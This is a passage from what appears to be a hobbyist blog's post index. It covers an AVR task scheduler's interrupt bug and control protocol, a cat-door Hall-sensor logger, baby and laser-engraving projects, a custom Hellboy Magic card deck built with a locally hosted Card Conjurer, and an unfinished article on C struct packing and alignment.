00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 4d 00 02 f4 03 10 01 53 00 00 00 . . . . . . . . . . . . . . . . . . . . . M. . ô. . . S. . . data 0x02E8 00 00 00 00 00 00 00 00 00 08 a5 02 c3 3a 20 6c 6f 63 6b 69 6e 67 0a 00 00 00 00 00 00 05 00 00 . . . . . . . . . . ¥. Ã: locking. . . . . . . . . . After ok:data 0x0288 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 b4 00 01 01 3a 03 10 00 . . . . . . . . . . . . . . . . . . . . . . . . ´. . . :. . . data 0x02A8 00 00 00 00 00 00 00 00 00 08 94 02 64 3a 20 6c 6f 63 6b 65 64 0a 0a 35 36 37 38 39 0a 05 00 00 . . . . . . . . . . ”. d: locked. . 56789. . . . data 0x02C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 4d 5b 43 21 4b 00 04 ac 02 f4 01 4d 59 b0 35 4b 00 . . . . . . . . . . . . . . . M[C!K. . ¬. ô. MY°5K. data 0x02E8 04 b8 00 00 00 00 00 00 00 08 a5 02 c3 3a 20 6c 6f 63 6b 69 6e 67 0a 35 36 37 38 39 0a 05 00 00 . ¸. . . . . . . . ¥. Ã: locking. 56789. . . . After crash:data 0x0288 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 b4 09 00 01 3a 03 10 00 . . . . . . . . . . . . . . . . . . . . . . . . ´. . . :. . . data 0x02A8 00 00 00 00 00 00 00 00 00 08 94 02 64 3a 20 47 6f 74 20 31 32 33 34 35 36 37 38 39 0a 05 00 00 . . . . . . . . . . ”. d: Got 123456789. . . . data 0x02C8 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 4d 5b 43 21 4b 00 04 ac 02 f4 01 4d 59 b0 35 4b 00 . . . . . . . . . . . . . . . M[C!K. . ¬. ô. MY°5K. data 0x02E8 04 b8 6b 73 59 b0 00 02 f4 01 4d 02 cb 3a 20 6c 6f 63 6b 69 6e 67 0a 35 36 37 38 39 0a 05 00 00 . ¸ksY°. . ô. M. Ë: locking. 56789. . . . I even traced the stack frames using the definitions specified in https://gcc. gnu. org/wiki/avr-gcc#Frame_Layout. All this work didn’t really turn up much. While the issue was deterministically reproducible, all of the code being executed appeared the be doing the right thing. I finally remembered that when I had written the task switching logic originally, it was with the assumption that no interrupts would occur. I had since started using serial interrupts. Looking back at my code I realized that if an interrupt occur when the stack pointer was half-way updated, it would result in the interrupt writing over the wrong part in memory. Disabling the interrupts in these critical sections fixed the issue. ; Set the stack pointer for the task; need an additional level of indirection; Setting up X register (r26:r27); The pointer current_task points to the stack pointer of currently active task. lds r26,current_tasklds r27,current_task+1; Interrupting this write would cause memory corruption, so disable interrupts. cli; Use X register to copy the stack pointer, to the stack pointer register. ld r18,X+sts SPL,r18ld r18,Xsts SPH,r18seiControlling the SchedulerNow that I had all the pieces in place, it was time to focus on the final design. This entailed:  Writing the system calls and its interface.  Writing the interface that the host would use to control the MCU scheduler.  Write the scheduler side of the interface.  Write the host client that provides the UI. Host to Scheduler Interface: I wanted to offload as much as possible to the host side. I also skipped adding any synchronization or error checking, so this is very much just to support a demo. The protocol, if you can call it that, is: Host:[CMD_TYPE][CMD_BODY] Scheduler:[RESPONSE_BODY] The commands I made are: List Command:  Request: Empty Response: The complete scheduler state:  1234567891011max_num_tasks,task_mem_offsettask_mem_sizestate_for_each_task = [ stack_ptr, memory_offset, next_run_time, task_name, task_flash_size, is_task_enabled] x max_num_tasks   Enable Command:  Request: [index_of_task, is_enabled] Response: EmptyWrite Command:  Request: [index_of_task, flash_offset, write_size, task_name, task_flash_data] Response: [page_of_current_write] (this is sent each time a page is completed and acts as a sort of flow control)Delete Command:  Request: [index_of_task] Response: EmptyPython Client: I then wrote a fairly simple Python client to act as a command line tool: https://github. com/axlan/avr_scheduler_experiments/blob/master/basic_scheduler5/python/client. py Here’s the CLI showing the overall scheduler status: What it shows is:  There are 4 slots that can be loaded with tasks.  There are 16 pages of flash memory that the tasks can be put in.  Currently slots 0, 1, and 3 have tasks loaded with the names “Task1”, “Task2”, and “led”.  The tasks in red are stopped, and the tasks in green are running.  The memory occupied by each tasks is show on the bottom with the task’s slot (0-3) taking up a space for each page of flash it occupies. Here’s a demo of using the client with the scheduler: While most of this Python code is fairly straightforward CLI and serial interface stuff, the compile_task function is how I ended up relocating the task object files to run at arbitrary flash offsets on the device. The function does two things. First it does the compilation: 123subprocess. call([tool_path +  avr-gcc. exe ,  -o , elf_out, object_file, '-nostartfiles', '-Wl,-static',        f'-Wl,-section-start=. text={section_addr}', f'-Wl,-section-start=. scheduler_funcs=0x800310', '-mmcu=atmega168', '-B',        'C:\Program Files (x86)\Atmel\Studio\7. 0\Packs\atmel\ATmega_DFP\1. 6. 364\gcc\dev\atmega168'])Here it is setting the start of the . text section (where the tasks entry point is) to the start of the flash offset the task memory will be written to.  In addition it sets the . scheduler_funcs to the offset my scheduler used when it was compiled. This is the RAM offset with a table of system call pointers that the tasks can use. Since this is set here, the tasks wouldn’t need to be recompiled even if I moved this in the scheduler. The function also does an obj-dump and checks if any symbols are being allocated in RAM. This would detect if the task was written incorrectly and wouldn’t work when running in the scheduler. Final ThoughtsThis was a refreshing project in being able strip away all the levels of abstraction, and write something fairly complicated starting from first principles. While this code is not suitable for any real world application, I don’t think it would require that much work if there was a real use case. I guess the most likely use would be for being able to update parts of a system while leaving critical functionality running. Adding a watchdog and making the control protocol more robust would probably be enough to make it usable. "
    }, {
    "id": 61,
    "url": "/cat-door/",
    "title": "Cat Door Sensor",
    "body": "2022/04/15 - I added a cat door to one of our windows to give our cat a bit more freedom to make up from our lack of attention due to the baby. Since I sometimes want the window closed, I wanted an easy way to check if she was in or outside. Since we have a sliding door, I was looking for a creative way to allow the cat to come and go. I realized the screen window would be a good option and, lo and behold, there were plenty of screen pet door kits available.  HardwareIdeally, I could do remote sensing. For that, I considered a vision system or a sonar range finder. After thinking them through though, I decided a range finder wouldn’t work and a camera was way too much overkill. Instead, I decided to go with hall effect magnetic sensors. Next I needed a way to differentiate when the door opened and closed. I could use multiple sensors, or multiple magnets in opposite orientations. Since I wanted the sensor(s) to be on the portion of the window that wasn’t moving, I decided to go with two sensors, and one magnet on the swinging part of the door. In an effort to do this as fast as possible, I picked the first sensor I saw that could work with the 3. 3V supply from an ESP8266 the 49E Linear Hall-Effect Sensor. I was hoping the one of the voltage swings would be able to trigger a digital input transition. Unfortunately, the voltage without a magnetic field is at half the supply voltage which meant that I couldn’t easily trigger a digital input change. Instead I would need to use the analog-to-digital converter (ADC). I’m using a D1 Mini Lite which has a single ADC with a voltage divider. I needed a way to read the output of two sensors with a single input. To solve this, I used the following circuit: The output of the two sensors are connected to each other through a voltage divider. They are triggered with the positive side of a single magnet. This results in the following outputs:  Neither sensor triggered by a magnet - Both output 1. 8V so the output is 1. 8V The 10K olm sensor is triggered - 10K outputs 2. 7V the 20K outputs 1. 8V. There’s a 0. 9V drop with the voltage divider dropping 1/3 for an output voltage of 2. 4V.  The 20K olm sensor is triggered - 20K outputs 2. 7V the 10K outputs 1. 8V. There’s a 0. 9V drop with the voltage divider dropping 2/3 for an output voltage of 2V. This would hopefully give a big enough voltage swing to consistently differentiate these 3 states. I then put this together in an extremely hacky manner.  SoftwareGitHub Repo The first thing I needed to decide was what to do when I detect that our cat went in our out. Since one of my previous LED projects (Fire Emblem Lights) is right next to the window I decided to have a portion of it turn on or off to show if the cat is in our out. This was trivial to accomplish with a simple HTTP POST to the WLED’s JSON API. There can be a fairly long delay between going through the door and the light change, but that’s fine for this application. With this settled I made a basic state machine to trigger the lion to light up when the door was flapped inward and turn off when the door flapped outward. This sort of worked but hit a few problems:  Since I was sampling the ADC in a loop, it was possible to miss sensor triggers. This was especially true since the loop blocked for seconds to send the POST requests.  The door would flap back and forth which could cause an unwanted trigger.  Sometime the door would stick slightly opened causing continuous triggering. The first issue I looked into fixing by sampling on interrupts instead of in the main processing loop. I realized that there wasn’t an easy way to sample on either ADC value changes or on ADC completion. I could have sampled on a timer, but in the end it seemed like this wasn’t that big of an issue because of my next fix. For the second issue, I fixed by only counting the first sensor trigger, then ignoring further triggers for the next 10 seconds. This works in most cases, though could have issues when the cat waits for over ten seconds half way through the flap. That case would be pretty hard to handle without additional sensors though. The 3rd issue here would be best fix by cleaning the door up, but I added some additional logic to the state machine to ignore a value if it seems like the door is stuck. This was probably the hackiest part of the code. With these hacks in place I got a fairly accurate indication of cat status:   Adding LoggingAs a simple follow on, I wanted to log my cat’s comings and goings along with some diagnostic information to make things a little more robust. Boy did I not expect it to be as much of a time sink as this was. I wasn’t doing anything particularly different from my previous MQTT projects (Custom PCB Magic Card Game Life Tracker and A Sun Following Chair for my Cat) so I figured it should be pretty straight forward. I immediately hit a an inexplicable issue where it would either never output anything, or only output a few messages. I went in circles for awhile trying to debug it logically, before I ended up resorting to process of elimination. Much to my surprise it was the ADC read that seemed to be causing issues. Googling around I eventually found https://github. com/esp8266/Arduino/issues/1634 which explains the issue a bit. This section of the documentation mentions this problem in passing. It appears that since the ADC is used by the kernel for the Wifi management, there seems to be an interaction that causes it to disconnect when the ADC is read too frequently. This still doesn’t really make sense to me since the Wifi “thread” isn’t preempting the user code, but whatever. It turns out this should have been an issue with my original code, but coincidentally, the example I based my script I used ESP8266WiFiMulti and reconnected for each message sent. That explained why it took a couple seconds for the lights to change. I was able to restructure my logging to cache the measurements and send everything in a burst after the door was still. This of coarse led to a new problem where I would go over the size limit for the MQTT packet. This was easy enough to fix with a build flag and I finally had this “simple” extra feature working. With this in place I was able to generate a report for her coming and going: 123456789101112131415162022-05-06	 Errors: 0	 First Exit: 08:38:46	 Last Enter: 19:11:37	 Inside:		 Count: 12		 Total: 0 days 06:59:19 hours		 Min: 0 days 00:02:02		 Max: 0 days 03:18:01		 Mean: 0 days 00:34:56	 Outside:		 Count: 13		 Total: 0 days 03:13:58 hours		 Min: 0 days 00:06:23		 Max: 0 days 00:30:59		 Mean: 0 days 00:14:55And here’s that information as a plot: This system is certainly not bullet proof. This project is a great example of how you pay for hardware compromises in software 10 fold. Here’s a recording of a typical “event” from a sampling of the sensor measurements: The peaks cut off since I’m only capture data that changes passed a certain threshold. The sensor goes from about 550 to 630 when the door swings inward, and from 550 to 740 when the door swings outward. In the above plot the door makes a big swing outward, then swings back in and out before sticking near the outside sensor. This all happened in less than a second. Presumably, this was Nala quickly jumping out the window and the door oscillating a bit in her wake, possibly stuck open by her tail. "
    }, {
    "id": 62,
    "url": "/baby-misc/",
    "title": "A Few Small Baby Projects",
    "body": "2022/04/14 - While I don’t have much time to make things, I have managed to do a few small projects involving my daughter. Bloodborne Inspired Umbilical MementoYears ago, Maria got me the game Bloodborne, which I cherished dearly. One of the items in the game is a weird one called One Third of Umbilical Cord which unlocks the “good” ending. After our daughters birth we were given a dried piece of the placenta as a memento. It was a pretty odd thing to start with, but I got Maria’s blessing to save it in a display surrounded by runes from the game. I used the laser engraver to inscribe the runes and added some gold accents. I then added a display label to complete the display.  She sewed a little cushion and we mounted all this in a shadow box. While I could have engraved a wooden label plack, I ordered a little brass one.  LED ToyThe object in the house that seems to hold her attention more then anything else, is actually one of my previous projects:Fire Emblem Lights. My wife suggested I make a more portable LED toy. I bought what I had thought were RGB LEDs years ago, but turned out they were something kind of weird. They were RGB, but only had a single power and ground connection. Each LED had a built in controller that would cycle through a pattern of fades and color changes. This seemed like a good chance to use them. The LEDs were originally powered by 3 AA batteries. To reduce the weight I switched to a coin cell battery wedged into a larger battery case. I made the body of the toy from some scraps we had lying around (a pen, some bottle tops, and a battery compartment). Here’s the result:  Plotting Baby NoiseOur daughter makes a lot of noise at night. Certainly, shows the lie that is “sleeping like a baby”. Recently, she’s started pounding her feet in her sleep. I was interested in seeing if she was doing this as loudly/often as it felt when I was woken at 3AM, so I decided to make a recording. I spent some time looking for an Android app that could log sensor data over a long period. It seems like there many good options for this and I eventually settled on AndroSensor. I made an initial recording of the accelerometer, sound level, and luminosity. After looking at the data, really only the sound level seemed useful: The pattern across the entire run is a white noise machine that gets turned off when I fed her. The spikes are presumably her kicks. The problem is that this app only samples at a max of 2Hz. If I really wanted to do analysis, I’d probably need to write to either just make an audio recording of the night, or write my own app. "
    }, {
    "id": 63,
    "url": "/card-boxes/",
    "title": "Laser Engraving Wooden Boxes",
    "body": "2022/03/23 - I recycled some wooden boxes into card organizers. Mostly an effort in making art suitable for the laser cutter . My wife’s company delivered some swag in wooden boxes. Since they weren’t super useful for anything I was able to get a bunch from her coworkers. I figured there’s plenty of things I could do with them. Well, I finally got a chance to decorate a pair to use for card storage as a quick project. When I’m picking art for laser engraving, there’s an initial question I need to answer. Do I want to use vector art, or raster art?  Vector art is able to be specified as lines an curves. The laser just follows the paths to make the image.  Raster art is your typical pixel image (jpg, png, etc. ). The laser has to act like a more typical printer burning the image line by line. I usually go with vector art since it’s much faster on the laser and typically looks cleaner. You are a bit more constrained in your images, but the program Inkscape has a tracing feature to make vectors out of raster images. The one trick is that the cutter can only trace the lines, not the fill. This means you often need to switch to centerline tracing if you don’t want all the lines to be doubled. Initially, I thought about going with a set of vector images for my commander decks: In the end, I decided instead to go with a set of images that weren’t suitable for tracing. The art from this card: And this art inspired by the Zendikar Hedrons: To make these suitable for printing, I had to make them “1-bit” colored. Everything has to be black or white, with no grey. To do this, I used GIMP. I used the filters to try to simplify the images, and used Colors-&gt;Thresholds to map the pixels to black and white. Here were the results:   "
    }, {
    "id": 64,
    "url": "/even-more-custom-mtg-cards/",
    "title": "Making a Custom Hellboy Magic Deck",
    "body": "2022/01/26 - For an update on the custom card creator Card Conjurer mentioned in this article see this update: Running Card Conjurer Locally Since my project to print magic card proxies came out so well, I decided to make another. This time I made an entire EDH deck using art from Hellboy comics. As a new dad, I don’t really have time for involved projects. Frankly, I didn’t have time for this project, but I had a little down time while I was on leave to work on this on and off. I’ve been reading Hellboy on and off for probably 15 years now, and recently caught up to the conclusion of the main narrative. Like most comic books, the story is spread across multiple different series. Most notably “Hellboy” and “B. P. R. D”. Trying to figure out the read order is a bit a a labyrinth (producing these fun graphics http://www. multiversitycomics. com/annotations/hellboy-reading-order-2021/), and I ended up downloading most of the series digitally to even figure out what I’d already read. The original creator, Mike Mignola, has a interesting art style that alternates between detail and minimalism. The comics also cover such a huge variety of situations, I thought it would be well suited to mine to card art. I spend most of this article going into the details of how I hacked the tooling a bit to make the process a bit easier for me, but here are the result: I also made a custom engraved deck box to hold the results:Card Boxes The Card Images: The Printed Results:  I don’t go into much details of the process of printing the cards, but I cover that more extensively in my previous post on the subject print magic card proxies. You can find instructions to see the cards I made on MPC Fill at the end of this article. It took me almost the full year, but I finally got a chance to play with the deck. It was in a very casual 5 player game, but I had a pretty great draw and won pretty handily. Here’s the board state I achieved: Looking for a Card Creation ToolLast time I tried a few different custom card creators. None of them offered the flexibility and output quality I was looking for. The only way I found to make high quality cards was to use Photoshop templates. I still wanted to find a more automated way to design custom cards. First, I revisited https://magicseteditor. boards. net/ since it was a very customizable open source desktop application. It’s source can be found at https://github. com/twanvl/MagicSetEditor2. The main limitation of this tool is that the output is fairly low resolution. This is because the templates themselves are mostly low resolution, but also that it will purposely lower the resolution of any image added. Apparently, it does this to avoid potential liability for creating fake cards. I started looking into what it would take to remove this for a custom build, but it wasn’t exactly trivial, and I quickly found a better option. Since I last looked into this seen a new contender has risen up. https://cardconjurer. com/ is everything that I was looking for in a card creation tool. It’s both extremely customizable while staying relatively easy to use. Every feature I could think to want was pretty much already present. As I’ll discuss, I ended up making a few modification for my convenience, but these weren’t really necessary since its almost perfect out of the box. Customizing Card ConjurerIf you haven’t looked at it, I highly recommend trying https://cardconjurer. com/creator/ out. Nearly every time I thought there was a missing feature, I realized I had just missed it, and it worked exactly how I wanted. It has tutorials and guides, which I probably should have looked at more carefully before I started… The first nice thing about Card Conjurer is that it’s entirely client side. Once your browser downloads the scripts and images from the server, you could unplug your internet and it will continue working with full functionality. This also means that you can download the files and rehost it yourself. This lets you make your own copy with whatever modifications you’d like. The second nice thing is that Card Conjurer lets you save a JSON file describing the cards you’ve made. This include all the images, text, and positioning for the cards. You can then write a script to modify the JSON and re-upload it to programmatically modify the cards you’ve created. While the application is nearly perfect, there were a couple things that were a little annoying for making a large set of cards:  Card Conjurer gives you an interface to import official cards from https://scryfall. com/ . However, there isn’t an interface for importing a list of cards all at once, and they need to be added manually one at a time.  The saved JSON can either have URLs that point to the images you’re using, or a base64 representation of the image itself. There’s a limitation that the JSON being stored in localstorage is less than 5MB, so if you are uploading high quality images you’ll only be able to save a couple cards. You can get around this by downloading and managing JSON files for each card, but that would be very tedious for a large set. The other alternative is hosting all the art you want somewhere publicly accessible (AWS S3, a webserver, Google drive, etc. ). This is a much better option, but still adds some friction. In the end I didn’t think it was worth modifying the code to enable bulk imports from scryfall, but I was able to use local files as URLs by rehosting the page on my local machine. Making a Local Copy: To preface this section, I think Card Conjurer works well enough that making modifications is unnecessary. The process described here was more for learning how the site worked then for utility. While most major browsers support the feature set I’ll be discussing here, I’m going to reference how I did this using Chrome for clarity. For basic websites, you can make a local copy by saving the page with Ctrl+S. However, this just downloads the resources that are directly referenced and doesn’t grab everything that’s programmatically fetched in Javascript. You can see the full set of resources that are fetched by opening the developer tools and going to the network tab. If you disable the cache and reload the page you’ll see all the requests that are made. Since this application doesn’t have any dynamic server component if we download all the resources that were sent to the browser we’ll have everything we need to run the app. The trick here is that not everything is sent up front. Selecting different frames causes them to be loaded as needed. Some of the frame groups (like Planeswalkers) also have special scripts associated with them. For my initial dump of the page, I exercised a bunch of the functionality by selecting different frames and going through the features with the network tab open. Once I’d used the features I wanted I right clicked on the traffic and selected Save all as HAR with content. This saves a HAR file with most of the content you had downloaded from the site. I wrote a Python script that generates the site from the HAR and fetches all the frames. It’s not perfect, and I had to manually capture a few missing files as I went. With the files captured you can host the page with any HTTP server. You can use python with python3 -m http. server or use anything from Apache to NGINX. With my local copy up and running I made a small change to /js/creator-23. js. I changed the imageURL function to: 12345678910function imageURL(url, destination, otherParams) {	var imageurl = url;	if (!url. includes('http')) {		imageurl = 'http://localhost:8000/' + url;	} else if (params. get('noproxy') != '') {		//CORS PROXY LINKS		//Previously: https://cors. bridged. cc/		imageurl = 'https://api. codetabs. com/v1/proxy?quest=' + url;	}	destination(imageurl, otherParams);Note, I was running my local instance on port 8000. This made it so that if I included a path without “http” it would assume it was a local path. That way I could just add my images to the HTTP server contents and add images in my local Card Conjurer with paths like pics/my_cool_pic. png. This let me avoid needing to include the images directly in the JSON saves, but still be able to store them on my local machine. My Process for Creating a DeckThe first step was deciding what deck I wanted to build. The tone of the art in Hellboy led me to mostly consider Red and Black. I was interested in making a burn focussed deck, and when looking at popular mono-red commanders, Ashling the Pilgrim seemed thematically appropriate to be represented by the Hellboy character Liz Sherman. Next, I found an EDH deck to use as reference: The Original Ashling the Pilgrim. While I liked the overall idea, some of the cards were a little  mean . I wanted to avoid cards like Blood Moon that could totally turn off a player's deck, or that were too situational. In the end I substituted a few cards and had a couple extra’s that I could swap around. I made a spreadsheet to track the cards I was interested in and started going through a digital archive of the Hellboy comics looking for appropriate artwork. I was using CDisplay which had some nice features like viewing the pages as thumbnails to make skimming through issues a bit faster. I’d save panels that were good fits for cards I was looking for, or just visually interesting to try to backwards engineer for cards later. About 60% of cards were easy enough to find art for, but the last 40% took a long time. Often, I’d find a fitting panel, but I didn’t think it looked good enough as a card. Text boxes and images that required panel-to-panel context also made things harder. Once I had art for most of the cards, I started trying to lay them out in Card Conjurer. It took me a bit to get into a good rhythm, but I ended up with this process:  First I’d use the import function to import the text from the original version of the card.  I picked a few frames I liked to use with different ratios of width vs height. For each image I’d try to find the frame that best fit the image.  Since I was planning on printing the frames I needed to add 1/8th inch margins. Once the main frame is added, you need to go to the 1/8th Inch Margin group and add the appropriate frame extension.  I’d scale and position the image to fit the frame.  I’d modify any text sizing that was out of place, and sometimes add flavor text from the comic.  Once the image was totally done I would download it. Sometimes I’d add additional modifications in an image editor, like making parts of the image go on top of the frame. I made a vector design of the BPRD logo to use as the set symbol.  As I got through my list I ended up with a few images that I ended up switching around or replacing. This was a bit annoying since I had to manually position everything. There were a few values like artist and the set symbol I wanted to set for all the cards, so I wrote a script that could modify the saved JSON with these values. You can see the script I used here. I also made a card back for the set: What I’d do Differently: I liked the Mystic Archive frame and used it for most of my cards. The problem with it, is that it ends up covering a big chunk of the image by default. It shows small portions of art on the sides that I usually wan’t able to take advantage of. Here’s one of the few cards that did: For other cards, I would have to manually resize and move the image and cover the areas on the sides. I actually made an additional frame component that just covered the sides with black. A different frame would have made the auto-fit more useful and saved me a bunch of time. On a similar note, I had a lot of trouble fitting the panels with arbitrary width vs height ratios into the frames. I probably should have just picked a small set of frames and made the images the right scale in an image editor before I uploaded them. This was especially a problem, since I had to re-layout the images after I realized I needed to add the 1/8th inch margins. This also would have made it easier to adjust the cards with my script if they had predictable placements and would have made it much easier to swap images. It would have been nice to automate in Selenium the process of reuploading the JSON and Downloading all the images. There were a few times when I wanted to make some small tweaks and had to manually do this to dozens of cards. If I were to do all these changes, I could have automated the whole process. Then it would have come down to just doing manual cleanup and flourishes. Using Local Cards with MPC FillSo now that I had the images for the cards, I needed to actually add them to an order. I still wanted to use https://github. com/chilli-axe/mpc-autofill to make it a little less tedious and error prone, but the documented usage is more focussed on putting together the card set on the web interface and downloading the images from the cloud. There is an issue to add an option for local cards https://github. com/chilli-axe/mpc-autofill/issues/39, but that’s still a work in progress. A developer responded that the project appears to be inactive and the fork https://github. com/MrTeferi/mpc-fill is the current active source of development. To get around this I wrote a script that took my list of cards and card backs and generated the order XML used to run an order. Here’s the script I used: https://gist. github. com/axlan/21faf9c28b40904662124d20ff365f2b . It also copies the cards into the cache directory used by MPC Autofill. This script directly encodes the cards and the makes the assumption that the card names match the file names. The exported XML can be loaded into MPC Autofill like normal and it skips downloading images and just uploads the generated order. Combining Orders with MPC FillTo amortise the shipping cost, I wanted to combine this order with the cards for a draft cube. This would not include any custom art and be a normal order. There’s sort of a feature in MPC Fill that supports uploading additional cards to an order, but it’s a bit finicky. You can run python autofill. py -skipsetup or autofill. exe -skipsetup to make it skip the initial order configuration step. This lets you log in, open a saved order, and have the script start from there. I added an offset value to my order generation script that let me generate an order XML that starts at the end of a previous one. The only problem is that it doesn’t know to not set the card back across the entire order, so I needed to set that up manually. This ended up not working right for the cardbacks, so I had to fix them manually. I wrote up the issue here https://github. com/chilli-axe/mpc-autofill/issues/59.  Submitting Cards to MPC FillThere’s a lot of cool custom art on MPC Fill, and I wanted to try to contribute my cards to their database. This turned out to be as easy as contacting the maintainer on Discord and sending a link to a Drive with the uploaded cards. (As a side note, I should have really looked at the Discord earlier. There’s a lot of useful info in the FAQ there…) If you’re interested in seeing / printing this deck you can see it on http://mpcfill. com/. First you need to download the XML file with the order: hellboy_ashling_pilgrim_edh_deck. xml . Then, go to http://mpcfill. com/ and upload it with the “Upload List” option show below: This will give you an order with the 61 cards and the custom card backs.  "
    }, {
    "id": 65,
    "url": "/cpp-data-memory/",
    "title": "Understanding C Struct Binary Representation",
    "body": "2022/01/22 - While C structures seem very straightforward, there are some surprising behaviors if you need to get consistent binary representations across different processors and compilers. While I’m focussing on this from the perspective of handling structures in C, this goes for any language where the raw memory representation of data is important. Be this the Python struct library, or binary data sent over a network interface. Also, pretty much everything I discuss here is the same for POD structs in C++. I’m also only going to be discussing packing and alignment behaviors rather then how the data primitives are encoded. While floats and integers might not always be represented the same way on certain systems, IEEE 754 floating point and little endian is typically a safe assumption for many processors. If you’re writing code that doesn’t assume the structure of primitives, you’ll either need to avoid doing computations or convert the data for each computation. BackgroundOne of the perceived benefits of the C language is that the code more closely represents what actually gets executed in the processor. However, there are many areas where the compiler will deviate from the naive implementation that one might expect. One of these areas is in how the memory is laid out when defining structures. This video Structure Padding in C and this blog post Structures and Padding in C do a decent job of explaining the basics. Somewhat deeper dives are done in this stack overflow C struct size alignment and this article http://www. catb. org/esr/structure-packing/. Even looking at all these articles, they often are simplifying or conflating the different reasons that come together to determine how a struct gets represented. Here are the attributes I’m aware of that can effect this:  The compiler     Packing behavior   Alignment behavior   Definition for the primitive types (e. g. the size of int)    The processor instruction set     32 vs 64 bit   ARM vs Intel vs other   Basically, there are many reasons that a difference in the compiler, or a difference in the processor the program is being generated for might result in the incompatibilities in the binary representation. This also isn’t getting into vector instruction sets like SIMD or AVX which have their own additional layers of complexity. Why Would One Care?For most programs this complexity can be totally ignored. As long as you reference structures in a type safe way and the program is self contained, the compiler will treat the structs consistently regardless of how they’re actually stored in memory. In fact most of the time you DONT’T want to mess with this stuff. As described in this article, there can be significant performance impacts on trying to enforce non-optimal alignment. There are two main reasons why this may become relevant:  You are trying to optimize your program.  The data is going to be shared between different applications and they need to agree on the binary representation. Most of my professional career has had me dealing with embedded systems. Here both of these factors are often relevant. Processors are slow and memory constrained requiring optimization. In addition you’re often communicating between different devices with vastly different architectures. Nuance When Setting Packing and AlignmentIt was only fairly recently that I learned how these attributes interact in C. The basic idea is that by default structures will be represented in a way that is efficient to process. This means inserting padding so that each member of a struct is aligned based on that members alignment. For instance: 123456789101112// This struct is will be 8 byte aligned when declared on the stack to match the largest alignment of its membersstruct Foo { uint8_t a; // Implicitly adds 3 bytes of padding so that the offset of b is a multiple of 4 uint32_t b; uint8_t c; // Implicitly adds 7 bytes of padding so that the offset of d is a multiple of 8 uint64_t d; uint8_t e; // Implicitly add 7 bytes of padding so the struct size is a multiple of its alignment} foo;// The size of foo is 32 bytesThis of course is assuming the alignment for uint8_t=1, uint32_t=4, and uint64_t=8. This is true on my x64 GCC, but isn’t necessarily true for other compilers. The C11 standard introduced the alignof(type-name) function to programmatically query the alignment of a type. Also, note that I’m using types that have fixed cross platform sizes (i. e. not int). If the actual size of the underlying types change, none of this futzing about with padding will actually make the structs consistent. In GCC you can use attributes to modify the packing and alignment of a struct explicitly (See https://gcc. gnu. org/onlinedocs/gcc-3. 3/gcc/Type-Attributes. html). MSVC has similar settings with __declspec and packing can also be controlled on most compilers with #pragma pack. Alignment: First you can set the minimum alignment. Note, that since this is a minimum, this attribute has no effect unless it’s larger then the alignment the structure was going to have anyway. 12345678910111213141516171819202122232425// This struct is will be 16 byte aligned when declared on the stack to match its attributestruct Foo2 { uint8_t a; // Implicitly adds 3 bytes of padding so that the offset of b is a multiple of 4 uint32_t b; uint8_t c; // Implicitly adds 7 bytes of padding so that the offset of d is a multiple of 8 uint64_t d; uint8_t e; // Implicitly add 7 bytes of padding so the struct size is a multiple of its alignment} __attribute__ ((aligned (16))) foo2;// The size of foo2 is 32 bytes// This struct is will be 64 byte aligned when declared on the stack to match its attributestruct Foo3 { uint8_t a; // Implicitly adds 3 bytes of padding so that the offset of b is a multiple of 4 uint32_t b; uint8_t c; // Implicitly adds 7 bytes of padding so that the offset of d is a multiple of 8 uint64_t d; uint8_t e; // Implicitly add 39 bytes of padding so the struct size is a multiple of its alignment} __attribute__ ((aligned (64))) foo2;// The size of foo3 is 64 bytesThe layout and size of Foo and Foo2 are exactly the same, so what’s the difference? The difference is that the compiler will add padding where appropriate to put instances of Foo2 on 16 byte offsets when needed. For instance: 123456789101112131415// This struct is will be 8 byte aligned when declared on the stack to match the largest alignment of its membersstruct Bar { uint8_t a; // Implicitly adds 7 bytes of padding so that the offset of foo is a multiple of 8 struct Foo foo;} bar;// The size of bar is 40 bytes// This struct is will be 16 byte aligned when declared on the stack to match the largest alignment of its membersstruct Bar2 { uint8_t a; // Implicitly adds 15 bytes of padding so that the offset of foo2 is a multiple of 16 struct Foo2 foo2;} bar2;// The size of bar2 is 48 bytesIn addition to specifying alignment at the struct declaration, C11 introduced alignas(size) to specify the alignment for a specific variable: 12alignas(32) char alignedMemory[DATA_LEN];assert(((size_t)alignedMemory) % 32 == 0);Before this you needed to use special malloc commands or do something like: 123char unalignedMemory[DATA_LEN + ALIGNMENT];size_t offset = ALIGNMENT - (((size_t)unalignedMemory) % ALIGNMENT);char* alignedMemory = unalignedMemory + offset;Packed: The packed attribute indicates that a struct should remove all padding so that it takes the minimum space in memory. 123456789// This struct is 1 byte aligned since its packedstruct Foo4 { uint8_t a; uint32_t b; uint8_t c; uint64_t d; uint8_t e;} __attribute__ ((packed)) foo4;// The size of foo4 is 15 bytesWith packing we can get around the implicit padding being added by the compiler. By using the packed attribute we can be sure that the size of the struct is 15 bytes regardless of the processor being targeted. If we wanted to preserved the original padding, all we’d need to do is add it back in explicitly. 123456789101112// This struct is 1 byte aligned since its packedstruct Foo5 { uint8_t a; uint8_t padding1[3]; uint32_t b; uint8_t c; uint8_t padding2[7]; uint64_t d; uint8_t e; uint8_t padding3[7];} __attribute__ ((packed)) foo5;// The size of foo5 is 32 bytesCombining Packed and Aligned: Combining these attributes causes the members to be packed, but with the struct as a whole aligned to the given size. 12345678910// This struct is will be 8 byte aligned when declared on the stack to match its attributestruct Foo6 { uint8_t a; uint32_t b; uint8_t c; uint64_t d; uint8_t e; // Implicitly add 1 bytes of padding so the struct size is a multiple of its alignment} __attribute__ ((aligned (8), packed)) foo6;// The size of foo6 is 16 bytesIf we wanted to explicitly declare a struct that matched the implicit structure and alignment of the original Foo we would need to do: 123456789101112// This struct is will be 8 byte aligned when declared on the stack to match its attributestruct Foo7 { uint8_t a; uint8_t padding1[3]; uint32_t b; uint8_t c; uint8_t padding2[7]; uint64_t d; uint8_t e; uint8_t padding3[7];} __attribute__ ((aligned (8), packed)) foo7;// The size of foo7 is 32 bytesThe difference now is that this isn’t affected at all by compiler’s default alignment of the member variables. My Best PracticesBased on needing to write and debug code in this space I’ve developed “opinions®ᵀᴹ” on how to approach the challenges. Opinion 1: Avoid Writing Code With Binary 